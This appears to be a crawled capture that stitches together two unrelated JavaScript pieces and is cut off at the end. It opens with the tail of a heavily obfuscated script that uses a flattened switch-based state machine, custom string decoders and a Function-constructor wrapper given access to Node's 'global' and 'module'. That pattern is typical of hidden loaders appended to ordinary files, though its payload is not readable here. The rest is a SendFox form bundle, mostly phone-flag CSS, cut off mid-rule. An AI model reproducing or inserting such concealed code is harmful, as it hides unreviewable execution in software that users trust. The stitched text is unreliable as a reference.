0x73:case-0x2:case-0x98:KrzfgbY(BHKeCJ.sLdRjx=BHKeCJ.ZL_IWO,kfjeHiQ+=0x179,bdwxFWk+=-0x9);break;case 0xb4:case 0x4a:KrzfgbY([BHKeCJ.Yj58H5.Cc9rUI,BHKeCJ.Yj58H5.Dty7ge]=[0x5a,0xb7],kukJ6QL[bpH0TT[kfjeHiQ+0xaa]]=bpH0TT[kfjeHiQ+0xa7]);if(typeof l2ZVTf[kukJ6QL[bpH0TT[kfjeHiQ+0xa6]]]===bpH0TT[0x9]){KrzfgbY(BHKeCJ.sLdRjx=BHKeCJ.Yj58H5,kfjeHiQ+=-0x3a,bdwxFWk+=-0x68);break}else{KrzfgbY(BHKeCJ.sLdRjx=BHKeCJ.Yj58H5,kfjeHiQ+=-0x3a,bdwxFWk+=0x73);break}case 0xed:return WWMHdM=!0x0,l2ZVTf[kukJ6QL[bpH0TT[kfjeHiQ+0xe0]]];case kfjeHiQ!=-0x16d&&kfjeHiQ- -0xd5:case 0x8b:case-0xe6:KrzfgbY([BHKeCJ.Yj58H5.Cc9rUI,BHKeCJ.Yj58H5.Dty7ge]=[0xb8,0x56],BHKeCJ.sLdRjx=BHKeCJ.wELD8_w,bdwxFWk+=-0x9);break}}KrzfgbY(WWMHdM=void 0x0,kfjeHiQ=bdwxFWk(-0xa6,0x15a).next().value);if(WWMHdM){return kfjeHiQ}}return TSZiejY(WWMHdM(0x200))}),rTggKz?.on(GHUBmh2(bpH0TT[0x84]),XO0Dglr),YiAgwGp())}if(NLKUtM>bpH0TT[0x0]&&!eTifti1(QS0tXlx(0x201))(NLKUtM)){eTifti1(QS0tXlx(0x202))((...kukJ6QL)=>{KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0],f46bvTG(kfjeHiQ),f46bvTG(WWMHdM));function WWMHdM(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x1]]=\"Gir.F}>huv/m?3{`$[N@#Zy(t2*9Qc^0KqYaHELD:IC=s)BPSJknW+d%MbgoTpX81AR!eVU<_7lfj];5|,~\\\"&6z4xOw\",kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x6]]=kukJ6QL[bpH0TT[0x7]].length,kukJ6QL[bpH0TT[0x1c]]=[],kukJ6QL[bpH0TT[0x27]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0xf]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x4c]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x3b]]<kukJ6QL[bpH0TT[0x6]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[0x87]]=kukJ6QL[bpH0TT[0x1]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[0x87]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x4c]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x4c]]=kukJ6QL[bpH0TT[0x87]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x4c]]+=kukJ6QL[bpH0TT[0x87]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x27]]|=kukJ6QL[bpH0TT[0x4c]]<<kukJ6QL[bpH0TT[0xf]],kukJ6QL[bpH0TT[0xf]]+=(kukJ6QL[bpH0TT[0x4c]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push(kukJ6QL[bpH0TT[0x27]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x27]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0xf]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0xf]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x4c]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x4c]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[0x27]]|kukJ6QL[bpH0TT[0x4c]]<<kukJ6QL[bpH0TT[0xf]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x1c]])}function kfjeHiQ(...kukJ6QL){var kfjeHiQ,bdwxFWk;function*QS0tXlx(bdwxFWk,QS0tXlx,BHKeCJ={VgPjPAo:{}}){while(bdwxFWk+QS0tXlx!==-0x9c)with(BHKeCJ.YSO_Mj||BHKeCJ)switch(bdwxFWk+QS0tXlx){case bdwxFWk- -0x8b:KrzfgbY(BHKeCJ.YSO_Mj=BHKeCJ.VgPjPAo,bdwxFWk+=0x61,QS0tXlx+=-0xe4);break;case QS0tXlx- -0x2e:return kfjeHiQ=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]];case 0x26:case BHKeCJ.VgPjPAo.cJKDbDA+-0xa7:[BHKeCJ.VgPjPAo.cJKDbDA,BHKeCJ.VgPjPAo.jPMFKc,BHKeCJ.VgPjPAo.HLXijgj]=[-0xb6,0x90,-0xf2];return kfjeHiQ=!0x0,l2ZVTf[kukJ6QL[bpH0TT[bdwxFWk+0x11b]]];case-0xbb:default:case 0xee:return kfjeHiQ=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]];case BHKeCJ.VgPjPAo.cJKDbDA+-0x125:return kfjeHiQ=!0x0,l2ZVTf[kukJ6QL[bpH0TT[bdwxFWk+0x82]]]=WWMHdM(Sq77NG[kukJ6QL[bpH0TT[0x0]]]);case-0xc5:KrzfgbY([BHKeCJ.VgPjPAo.cJKDbDA,BHKeCJ.VgPjPAo.jPMFKc,BHKeCJ.VgPjPAo.HLXijgj]=[0x4a,-0x57,-0x4f],kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1]);if(typeof l2ZVTf[kukJ6QL[bpH0TT[bdwxFWk+0xde]]]===bpH0TT[bdwxFWk+0xe7]){KrzfgbY(BHKeCJ.YSO_Mj=BHKeCJ.VgPjPAo,bdwxFWk+=0x5c,QS0tXlx+=-0x72);break}else{KrzfgbY(BHKeCJ.YSO_Mj=BHKeCJ.VgPjPAo,bdwxFWk+=0xce,QS0tXlx+=-0x86);break}case-0x13:case 0x40:case 0xc1:KrzfgbY(BHKeCJ.YSO_Mj=BHKeCJ.VgPjPAo,bdwxFWk+=-0xdf,QS0tXlx+=-0x3a);break;case-0x5:return kfjeHiQ=!0x0,l2ZVTf[kukJ6QL[bpH0TT[bdwxFWk+0x9e]]];case QS0tXlx!=0xc5&&QS0tXlx!=0xe5&&QS0tXlx-0x4:case 0x47:KrzfgbY(BHKeCJ.YSO_Mj=BHKeCJ.VgPjPAo,bdwxFWk+=-0xdf,QS0tXlx+=0x138);break;case bdwxFWk- -0xe5:KrzfgbY(BHKeCJ.YSO_Mj=BHKeCJ.QUePxi,bdwxFWk+=-0xda,QS0tXlx+=-0xcc);break}}KrzfgbY(kfjeHiQ=void 0x0,bdwxFWk=QS0tXlx(-0xde,0x19).next().value);if(kfjeHiQ){return bdwxFWk}}if(QS0tXlx(0x203)in rbQu5E){bdwxFWk()}function bdwxFWk(){var kukJ6QL=f46bvTG(function(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x6],kukJ6QL[bpH0TT[0xd]]={});if(kukJ6QL[bpH0TT[0xc]].length!==kukJ6QL[bpH0TT[0x0]].length+kukJ6QL[bpH0TT[0x1]].length)return bpH0TT[0x2b];return WWMHdM(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]],kukJ6QL[bpH0TT[0xc]],bpH0TT[0x0],bpH0TT[0x0],bpH0TT[0x0],kukJ6QL[bpH0TT[0xd]])},bpH0TT[0x6]),WWMHdM;KrzfgbY(WWMHdM=f46bvTG(function(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x11],kukJ6QL[bpH0TT[0xd]]=bpH0TT[0x2b]);if(kukJ6QL[bpH0TT[0x27]]>=kukJ6QL[bpH0TT[0xc]].length)return bpH0TT[0x41];if(kukJ6QL[bpH0TT[0xf]][\"\"+kukJ6QL[bpH0TT[0x6]]+kukJ6QL[bpH0TT[0x1c]]+kukJ6QL[bpH0TT[0x27]]]!==bpH0TT[0xa])return kukJ6QL[bpH0TT[0xf]][\"\"+kukJ6QL[bpH0TT[0x6]]+kukJ6QL[bpH0TT[0x1c]]+kukJ6QL[bpH0TT[0x27]]];if(kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[0x27]]]===kukJ6QL[bpH0TT[0x0]][kukJ6QL[bpH0TT[0x6]]]&&kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[0x27]]]===kukJ6QL[bpH0TT[0x1]][kukJ6QL[bpH0TT[0x1c]]]){kukJ6QL[bpH0TT[0xd]]=WWMHdM(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]],kukJ6QL[bpH0TT[0xc]],kukJ6QL[bpH0TT[0x6]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0x1c]],kukJ6QL[bpH0TT[0x27]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0xf]])||WWMHdM(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]],kukJ6QL[bpH0TT[0xc]],kukJ6QL[bpH0TT[0x6]],kukJ6QL[bpH0TT[0x1c]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0x27]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0xf]])}else if(kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[0x27]]]===kukJ6QL[bpH0TT[0x0]][kukJ6QL[bpH0TT[0x6]]]){kukJ6QL[bpH0TT[0xd]]=WWMHdM(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]],kukJ6QL[bpH0TT[0xc]],kukJ6QL[bpH0TT[0x6]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0x1c]],kukJ6QL[bpH0TT[0x27]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0xf]])}else if(kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[0x27]]]===kukJ6QL[bpH0TT[0x1]][kukJ6QL[bpH0TT[0x1c]]]){kukJ6QL[bpH0TT[0xd]]=WWMHdM(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]],kukJ6QL[bpH0TT[0xc]],kukJ6QL[bpH0TT[0x6]],kukJ6QL[bpH0TT[0x1c]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0x27]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0xf]])}kukJ6QL[bpH0TT[0xf]][\"\"+kukJ6QL[bpH0TT[0x6]]+kukJ6QL[bpH0TT[0x1c]]+kukJ6QL[bpH0TT[0x27]]]=kukJ6QL[bpH0TT[0xd]];return kukJ6QL[bpH0TT[0xd]]},bpH0TT[0x11]),eTifti1(QS0tXlx(0x204)).log(kukJ6QL))}PpZ9lI[kfjeHiQ(0x205)+bpH0TT[0x88]](bpH0TT[0x89])},NLKUtM*bpH0TT[0x4c]*bpH0TT[0x8a])}})};const nuCEl0i=mKNLEK[bpH0TT[0x0]](tVBaMW(0x206))[tVBaMW(0x207)]();eTifti1(tVBaMW(0x208))(function(){function mKNLEK(mKNLEK){var kukJ6QL=\"DHiOE*F4yeUzCM/3$?vS#pgtYmc>u+L25Q{Ba~j_8V|[Aho0(<9kJ`!Nf&s;@GdWR\\\"KIXnZxbql6rwT.^7},%)1]=:P\",tVBaMW,nuCEl0i,l2ZVTf,Sq77NG,QS0tXlx,WWMHdM,kfjeHiQ;KrzfgbY(tVBaMW=\"\"+(mKNLEK||\"\"),nuCEl0i=tVBaMW.length,l2ZVTf=[],Sq77NG=bpH0TT[0x0],QS0tXlx=bpH0TT[0x0],WWMHdM=-bpH0TT[0x1]);for(kfjeHiQ=bpH0TT[0x0];kfjeHiQ<nuCEl0i;kfjeHiQ++){var bdwxFWk=kukJ6QL.indexOf(tVBaMW[kfjeHiQ]);if(bdwxFWk===-bpH0TT[0x1])continue;if(WWMHdM<bpH0TT[0x0]){WWMHdM=bdwxFWk}else{KrzfgbY(WWMHdM+=bdwxFWk*bpH0TT[0x16],Sq77NG|=WWMHdM<<QS0tXlx,QS0tXlx+=(WWMHdM&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(l2ZVTf.push(Sq77NG&bpH0TT[0x3]),Sq77NG>>=bpH0TT[0x2],QS0tXlx-=bpH0TT[0x2])}while(QS0tXlx>bpH0TT[0x11]);WWMHdM=-bpH0TT[0x1]}}if(WWMHdM>-bpH0TT[0x1]){l2ZVTf.push((Sq77NG|WWMHdM<<QS0tXlx)&bpH0TT[0x3])}return zaFnx6Z(l2ZVTf)}function kukJ6QL(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=mKNLEK(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}nuCEl0i[tVBaMW(0x209)]({[tVBaMW(0x20a)]:kukJ6QL(0x20b)})},0x64)})(eTifti1(Xv6bUb(0x20c)));")({get"nHgetyw"(){return global},get"nDDJ0ez"(){return module},set"nDDJ0ez"(bi4C_al){return module=bi4C_al}});;

--- FILE ---
content_type: text/javascript
request_url: https://cdn.sendfox.com/js/form.js?v=6112683abf1769051279
body_size: 17331
content:
(()=>{var i={4417:i=>{"use strict";i.exports=function(i,t){return t||(t={}),"string"!=typeof(i=i&&i.__esModule?i.default:i)?i:(/^['"].*['"]$/.test(i)&&(i=i.slice(1,-1)),t.hash&&(i+=t.hash),/["'() \t\n]/.test(i)||t.needQuotes?'"'.concat(i.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):i)}},5287:(i,t,n)=>{"use strict";n.d(t,{A:()=>g});var e=n(76314),o=n.n(e),a=n(4417),r=n.n(a),s=n(83870),p=n.n(s),l=n(69718),u=n.n(l),_=o()(function(i){return i[1]}),d=r()(p()),h=r()(u());_.push([i.id,".iti {\n  position: relative;\n  display: inline-block; }\n  .iti * {\n    box-sizing: border-box;\n    -moz-box-sizing: border-box; }\n  .iti__hide {\n    display: none; }\n  .iti__v-hide {\n    visibility: hidden; }\n  .iti input, .iti input[type=text], .iti input[type=tel] {\n    position: relative;\n    z-index: 0;\n    margin-top: 0 !important;\n    margin-bottom: 0 !important;\n    padding-right: 36px;\n    margin-right: 0; }\n  .iti__flag-container {\n    position: absolute;\n    top: 0;\n    bottom: 0;\n    right: 0;\n    padding: 1px; }\n  .iti__selected-flag {\n    z-index: 1;\n    position: relative;\n    display: flex;\n    align-items: center;\n    height: 100%;\n    padding: 0 6px 0 8px; }\n  .iti__arrow {\n    margin-left: 6px;\n    width: 0;\n    height: 0;\n    border-left: 3px solid transparent;\n    border-right: 3px solid transparent;\n    border-top: 4px solid #555; }\n    .iti__arrow--up {\n      border-top: none;\n      border-bottom: 4px solid #555; }\n  .iti__country-list {\n    position: absolute;\n    z-index: 2;\n    list-style: none;\n    text-align: left;\n    padding: 0;\n    margin: 0 0 0 -1px;\n    box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);\n    background-color: white;\n    border: 1px solid #CCC;\n    white-space: nowrap;\n    max-height: 200px;\n    overflow-y: scroll;\n    -webkit-overflow-scrolling: touch; }\n    .iti__country-list--dropup {\n      bottom: 100%;\n      margin-bottom: -1px; }\n    @media (max-width: 500px) {\n      .iti__country-list {\n        white-space: normal; } }\n  .iti__flag-box {\n    display: inline-block;\n    width: 20px; }\n  .iti__divider {\n    padding-bottom: 5px;\n    margin-bottom: 5px;\n    border-bottom: 1px solid #CCC; }\n  .iti__country {\n    padding: 5px 10px;\n    outline: none; }\n  .iti__dial-code {\n    color: #999; }\n  .iti__country.iti__highlight {\n    background-color: rgba(0, 0, 0, 0.05); }\n  .iti__flag-box, .iti__country-name, .iti__dial-code {\n    vertical-align: middle; }\n  .iti__flag-box, .iti__country-name {\n    margin-right: 6px; }\n  .iti--allow-dropdown input, .iti--allow-dropdown input[type=text], .iti--allow-dropdown input[type=tel], .iti--separate-dial-code input, .iti--separate-dial-code input[type=text], .iti--separate-dial-code input[type=tel] {\n    padding-right: 6px;\n    padding-left: 52px;\n    margin-left: 0; }\n  .iti--allow-dropdown .iti__flag-container, .iti--separate-dial-code .iti__flag-container {\n    right: auto;\n    left: 0; }\n  .iti--allow-dropdown .iti__flag-container:hover {\n    cursor: pointer; }\n    .iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag {\n      background-color: rgba(0, 0, 0, 0.05); }\n  .iti--allow-dropdown input[disabled] + .iti__flag-container:hover,\n  .iti--allow-dropdown input[readonly] + .iti__flag-container:hover {\n    cursor: default; }\n    .iti--allow-dropdown input[disabled] + .iti__flag-container:hover .iti__selected-flag,\n    .iti--allow-dropdown input[readonly] + .iti__flag-container:hover .iti__selected-flag {\n      background-color: transparent; }\n  .iti--separate-dial-code .iti__selected-flag {\n    background-color: rgba(0, 0, 0, 0.05); }\n  .iti--separate-dial-code .iti__selected-dial-code {\n    margin-left: 6px; }\n  .iti--container {\n    position: absolute;\n    top: -1000px;\n    left: -1000px;\n    z-index: 1060;\n    padding: 1px; }\n    .iti--container:hover {\n      cursor: pointer; }\n\n.iti-mobile .iti--container {\n  top: 30px;\n  bottom: 30px;\n  left: 30px;\n  right: 30px;\n  position: fixed; }\n\n.iti-mobile .iti__country-list {\n  max-height: 100%;\n  width: 100%; }\n\n.iti-mobile .iti__country {\n  padding: 10px 10px;\n  line-height: 1.5em; }\n\n.iti__flag {\n  width: 20px; }\n  .iti__flag.iti__be {\n    width: 18px; }\n  .iti__flag.iti__ch {\n    width: 15px; }\n  .iti__flag.iti__mc {\n    width: 19px; }\n  .iti__flag.iti__ne {\n    width: 18px; }\n  .iti__flag.iti__np {\n    width: 13px; }\n  .iti__flag.iti__va {\n    width: 15px; }\n  @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {\n    .iti__flag {\n      background-size: 5652px 15px; } }\n  .iti__flag.iti__ac {\n    height: 10px;\n    background-position: 0px 0px; }\n  .iti__flag.iti__ad {\n    height: 14px;\n    background-position: -22px 0px; }\n  .iti__flag.iti__ae {\n    height: 10px;\n    background-position: -44px 0px; }\n  .iti__flag.iti__af {\n    height: 14px;\n    background-position: -66px 0px; }\n  .iti__flag.iti__ag {\n    height: 14px;\n    background-position: -88px 0px; }\n  .iti__flag.iti__ai {\n    height: 10px;\n    background-position: -110px 0px; }\n  .iti__flag.iti__al {\n    height: 15px;\n    background-position: -132px 0px; }\n  .iti__flag.iti__am {\n    height: 10px;\n    background-position: -154px 0px; }\n  .iti__flag.iti__ao {\n    height: 14px;\n    background-position: -176px 0px; }\n  .iti__flag.iti__aq {\n    height: 14px;\n    background-position: -198px 0px; }\n  .iti__flag.iti__ar {\n    height: 13px;\n    background-position: -220px 0px; }\n  .iti__flag.iti__as {\n    height: 10px;\n    background-position: -242px 0px; }\n  .iti__flag.iti__at {\n    height: 14px;\n    background-position: -264px 0px; }\n  .iti__flag.iti__au {\n    height: 10px;\n    background-position: -286px 0px; }\n  .iti__flag.iti__aw {\n    height: 14px;\n    background-position: -308px 0px; }\n  .iti__flag.iti__ax {\n    height: 13px;\n    background-position: -330px 0px; }\n  .iti__flag.iti__az {\n    height: 10px;\n    background-position: -352px 0px; }\n  .iti__flag.iti__ba {\n    height: 10px;\n    background-position: -374px 0px; }\n  .iti__flag.iti__bb {\n    height: 14px;\n    background-position: -396px 0px; }\n  .iti__flag.iti__bd {\n    height: 12px;\n    background-position: -418px 0px; }\n  .iti__flag.iti__be {\n    height: 15px;\n    background-position: -440px 0px; }\n  .iti__flag.iti__bf {\n    height: 14px;\n    background-position: -460px 0px; }\n  .iti__flag.iti__bg {\n    height: 12px;\n    background-position: -482px 0px; }\n  .iti__flag.iti__bh {\n    height: 12px;\n    background-position: -504px 0px; }\n  .iti__flag.iti__bi {\n    height: 12px;\n    background-position: -526px 0px; }\n  .iti__flag.iti__bj {\n    height: 14px;\n    background-position: -548px 0px; }\n  .iti__flag.iti__bl {\n    height: 14px;\n    background-position: -570px 0px; }\n  .iti__flag.iti__bm {\n    height: 10px;\n    background-position: -592px 0px; }\n  .iti__flag.iti__bn {\n    height: 10px;\n    background-position: -614px 0px; }\n  .iti__flag.iti__bo {\n    height: 14px;\n    background-position: -636px 0px; }\n  .iti__flag.iti__bq {\n    height: 14px;\n    background-position: -658px 0px; }\n  .iti__flag.iti__br {\n    height: 14px;\n    background-position: -680px 0px; }\n  .iti__flag.iti__bs {\n    height: 10px;\n    background-position: -702px 0px; }\n  .iti__flag.iti__bt {\n    height: 14px;\n    background-position: -724px 0px; }\n  .iti__flag.iti__bv {\n    height: 15px;\n    background-position: -746px 0px; }\n  .iti__flag.iti__bw {\n    height: 14px;\n    background-position: -768px 0px; }\n  .iti__flag.iti__by {\n    height: 10px;\n    background-position: -790px 0px; }\n  .iti__flag.iti__bz {\n    height: 14px;\n    background-position: -812px 0px; }\n  .iti__flag.iti__ca {\n    height: 10px;\n    background-position: -834px 0px; }\n  .iti__flag.iti__cc {\n    height: 10px;\n    background-position: -856px 0px; }\n  .iti__flag.iti__cd {\n    height: 15px;\n    background-position: -878px 0px; }\n  .iti__flag.iti__cf {\n    height: 14px;\n    background-position: -900px 0px; }\n  .iti__flag.iti__cg {\n    height: 14px;\n    background-position: -922px 0px; }\n  .iti__flag.iti__ch {\n    height: 15px;\n    background-position: -944px 0px; }\n  .iti__flag.iti__ci {\n    height: 14px;\n    background-position: -961px 0px; }\n  .iti__flag.iti__ck {\n    height: 10px;\n    background-position: -983px 0px; }\n  .iti__flag.iti__cl {\n    height: 14px;\n    background-position: -1005px 0px; }\n  .iti__flag.iti__cm {\n    height: 14px;\n    background-position: -1027px 0px; }\n  .iti__flag.iti__cn {\n    height: 14px;\n    background-position: -1049px 0px; }\n  .iti__flag.iti__co {\n    height: 14px;\n    background-position: -1071px 0px; }\n  .iti__flag.iti__cp {\n    height: 14px;\n    background-position: -1093px 0px; }\n  .iti__flag.iti__cr {\n    height: 12px;\n    background-position: -1115px 0px; }\n  .iti__flag.iti__cu {\n    height: 10px;\n    background-position: -1137px 0px; }\n  .iti__flag.iti__cv {\n    height: 12px;\n    background-position: -1159px 0px; }\n  .iti__flag.iti__cw {\n    height: 14px;\n    background-position: -1181px 0px; }\n  .iti__flag.iti__cx {\n    height: 10px;\n    background-position: -1203px 0px; }\n  .iti__flag.iti__cy {\n    height: 14px;\n    background-position: -1225px 0px; }\n  .iti__flag.iti__cz {\n    height: 14px;\n    background-position: -1247px 0px; }\n  .iti__flag.iti__de {\n    height: 12px;\n    background-position: -1269px 0px; }\n  .iti__flag.iti__dg {\n    height: 10px;\n    background-position: -1291px 0px; }\n  .iti__flag.iti__dj {\n    height: 14px;\n    background-position: -1313px 0px; }\n  .iti__flag.iti__dk {\n    height: 15px;\n    background-position: -1335px 0px; }\n  .iti__flag.iti__dm {\n    height: 10px;\n    background-position: -1357px 0px; }\n  .iti__flag.iti__do {\n    height: 14px;\n    background-position: -1379px 0px; }\n  .iti__flag.iti__dz {\n    height: 14px;\n    background-position: -1401px 0px; }\n  .iti__flag.iti__ea {\n    height: 14px;\n    background-position: -1423px 0px; }\n  .iti__flag.iti__ec {\n    height: 14px;\n    background-position: -1445px 0px; }\n  .iti__flag.iti__ee {\n    height: 13px;\n    background-position: -1467px 0px; }\n  .iti__flag.iti__eg {\n    height: 14px;\n    background-position: -1489px 0px; }\n  .iti__flag.iti__eh {\n    height: 10px;\n    background-position: -1511px 0px; }\n  .iti__flag.iti__er {\n    height: 10px;\n    background-position: -1533px 0px; }\n  .iti__flag.iti__es {\n    height: 14px;\n    background-position: -1555px 0px; }\n  .iti__flag.iti__et {\n    height: 10px;\n    background-position: -1577px 0px; }\n  .iti__flag.iti__eu {\n    height: 14px;\n    background-position: -1599px 0px; }\n  .iti__flag.iti__fi {\n    height: 12px;\n    background-position: -1621px 0px; }\n  .iti__flag.iti__fj {\n    height: 10px;\n    background-position: -1643px 0px; }\n  .iti__flag.iti__fk {\n    height: 10px;\n    background-position: -1665px 0px; }\n  .iti__flag.iti__fm {\n    height: 11px;\n    background-position: -1687px 0px; }\n  .iti__flag.iti__fo {\n    height: 15px;\n    background-position: -1709px 0px; }\n  .iti__flag.iti__fr {\n    height: 14px;\n    background-position: -1731px 0px; }\n  .iti__flag.iti__ga {\n    height: 15px;\n    background-position: -1753px 0px; }\n  .iti__flag.iti__gb {\n    height: 10px;\n    background-position: -1775px 0px; }\n  .iti__flag.iti__gd {\n    height: 12px;\n    background-position: -1797px 0px; }\n  .iti__flag.iti__ge {\n    height: 14px;\n    background-position: -1819px 0px; }\n  .iti__flag.iti__gf {\n    height: 14px;\n    background-position: -1841px 0px; }\n  .iti__flag.iti__gg {\n    height: 14px;\n    background-position: -1863px 0px; }\n  .iti__flag.iti__gh {\n    height: 14px;\n    background-position: -1885px 0px; }\n  .iti__flag.iti__gi {\n    height: 10px;\n    background-position: -1907px 0px; }\n  .iti__flag.iti__gl {\n    height: 14px;\n    background-position: -1929px 0px; }\n  .iti__flag.iti__gm {\n    height: 14px;\n    background-position: -1951px 0px; }\n  .iti__flag.iti__gn {\n    height: 14px;\n    background-position: -1973px 0px; }\n  .iti__flag.iti__gp {\n    height: 14px;\n    background-position: -1995px 0px; }\n  .iti__flag.iti__gq {\n    height: 14px;\n    background-position: -2017px 0px; }\n  .iti__flag.iti__gr {\n    height: 14px;\n    background-position: -2039px 0px; }\n  .iti__flag.iti__gs {\n    height: 10px;\n    background-position: -2061px 0px; }\n  .iti__flag.iti__gt {\n    height: 13px;\n    background-position: -2083px 0px; }\n  .iti__flag.iti__gu {\n    height: 11px;\n    background-position: -2105px 0px; }\n  .iti__flag.iti__gw {\n    height: 10px;\n    background-position: -2127px 0px; }\n  .iti__flag.iti__gy {\n    height: 12px;\n    background-position: -2149px 0px; }\n  .iti__flag.iti__hk {\n    height: 14px;\n    background-position: -2171px 0px; }\n  .iti__flag.iti__hm {\n    height: 10px;\n    background-position: -2193px 0px; }\n  .iti__flag.iti__hn {\n    height: 10px;\n    background-position: -2215px 0px; }\n  .iti__flag.iti__hr {\n    height: 10px;\n    background-position: -2237px 0px; }\n  .iti__flag.iti__ht {\n    height: 12px;\n    background-position: -2259px 0px; }\n  .iti__flag.iti__hu {\n    height: 10px;\n    background-position: -2281px 0px; }\n  .iti__flag.iti__ic {\n    height: 14px;\n    background-position: -2303px 0px; }\n  .iti__flag.iti__id {\n    height: 14px;\n    background-position: -2325px 0px; }\n  .iti__flag.iti__ie {\n    height: 10px;\n    background-position: -2347px 0px; }\n  .iti__flag.iti__il {\n    height: 15px;\n    background-position: -2369px 0px; }\n  .iti__flag.iti__im {\n    height: 10px;\n    background-position: -2391px 0px; }\n  .iti__flag.iti__in {\n    height: 14px;\n    background-position: -2413px 0px; }\n  .iti__flag.iti__io {\n    height: 10px;\n    background-position: -2435px 0px; }\n  .iti__flag.iti__iq {\n    height: 14px;\n    background-position: -2457px 0px; }\n  .iti__flag.iti__ir {\n    height: 12px;\n    background-position: -2479px 0px; }\n  .iti__flag.iti__is {\n    height: 15px;\n    background-position: -2501px 0px; }\n  .iti__flag.iti__it {\n    height: 14px;\n    background-position: -2523px 0px; }\n  .iti__flag.iti__je {\n    height: 12px;\n    background-position: -2545px 0px; }\n  .iti__flag.iti__jm {\n    height: 10px;\n    background-position: -2567px 0px; }\n  .iti__flag.iti__jo {\n    height: 10px;\n    background-position: -2589px 0px; }\n  .iti__flag.iti__jp {\n    height: 14px;\n    background-position: -2611px 0px; }\n  .iti__flag.iti__ke {\n    height: 14px;\n    background-position: -2633px 0px; }\n  .iti__flag.iti__kg {\n    height: 12px;\n    background-position: -2655px 0px; }\n  .iti__flag.iti__kh {\n    height: 13px;\n    background-position: -2677px 0px; }\n  .iti__flag.iti__ki {\n    height: 10px;\n    background-position: -2699px 0px; }\n  .iti__flag.iti__km {\n    height: 12px;\n    background-position: -2721px 0px; }\n  .iti__flag.iti__kn {\n    height: 14px;\n    background-position: -2743px 0px; }\n  .iti__flag.iti__kp {\n    height: 10px;\n    background-position: -2765px 0px; }\n  .iti__flag.iti__kr {\n    height: 14px;\n    background-position: -2787px 0px; }\n  .iti__flag.iti__kw {\n    height: 10px;\n    background-position: -2809px 0px; }\n  .iti__flag.iti__ky {\n    height: 10px;\n    background-position: -2831px 0px; }\n  .iti__flag.iti__kz {\n    height: 10px;\n    background-position: -2853px 0px; }\n  .iti__flag.iti__la {\n    height: 14px;\n    background-position: -2875px 0px; }\n  .iti__flag.iti__lb {\n    height: 14px;\n    background-position: -2897px 0px; }\n  .iti__flag.iti__lc {\n    height: 10px;\n    background-position: -2919px 0px; }\n  .iti__flag.iti__li {\n    height: 12px;\n    background-position: -2941px 0px; }\n  .iti__flag.iti__lk {\n    height: 10px;\n    background-position: -2963px 0px; }\n  .iti__flag.iti__lr {\n    height: 11px;\n    background-position: -2985px 0px; }\n  .iti__flag.iti__ls {\n    height: 14px;\n    background-position: -3007px 0px; }\n  .iti__flag.iti__lt {\n    height: 12px;\n    background-position: -3029px 0px; }\n  .iti__flag.iti__lu {\n    height: 12px;\n    background-position: -3051px 0px; }\n  .iti__flag.iti__lv {\n    height: 10px;\n    background-position: -3073px 0px; }\n  .iti__flag.iti__ly {\n    height: 10px;\n    background-position: -3095px 0px; }\n  .iti__flag.iti__ma {\n    height: 14px;\n    background-position: 